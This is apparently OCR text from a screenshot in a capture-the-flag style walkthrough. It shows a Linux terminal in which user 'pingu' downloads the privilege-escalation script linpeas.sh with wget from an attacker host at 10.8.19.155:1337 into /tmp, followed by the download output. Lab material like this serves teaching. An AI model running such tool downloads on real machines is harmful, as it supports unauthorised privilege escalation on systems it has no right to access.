 Directory listing for / - ...
Parrot Terminal
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal Parrot Terminal
pingu@ubuntu:/tmp$ wget http://10.8.19.155:1337/linpeas.sh
--2020-09-21 22:45:43-- http://10.8.19.155:1337/linpeas.sh
Directory listing for /
Connecting to 10.8.19.155:1337... connected.
HTTP request sent, awaiting response... 200 OK
linpeas.sh
Length: 294067 (287K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=====================================>] 287.17K 378KB/s in 0.8s
2020-09-21 22:45:45 (378 KB/s) - ‘linpeas.sh’ saved [294067/294067]
pingu@ubuntu:/tmp$ ls
linpeas.sh systemd-private-b90fdef795e44600b858f53b6c695581-systemd-timesyncd.service-HkV3iK VMwareDnD
pingu@ubuntu:/tmp$
Menu Tue Sep 22, 01:46